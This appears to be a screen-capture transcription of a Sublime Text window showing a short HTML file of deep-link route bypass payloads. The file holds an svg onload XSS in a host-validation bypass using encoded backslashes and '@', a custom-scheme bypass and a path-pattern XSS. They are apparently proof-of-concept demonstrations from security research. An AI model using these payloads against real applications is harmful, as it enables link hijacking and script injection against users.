 Activities
Sublime Text
Sep 4 15:37
~/Documents/StreamDocs/DeeplinkRouteBypasses.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
DeeplinkRouteBypasses.html
1 <html>
2 <a href="https://<svg onload=alert('1')>%5C%5C@b3nac.com">Host validation bypass</a>
3 <a href="deeplinkroute://%5C%5C@b3nac.com">Custom schema bypass</a>
4 <a href="pathpattern://b3nac.com/<svg onload=alert('1')>/">Path pattern</a>
5 </html>
STRAIGHT
OUTTA
THE
Line 4, Column 76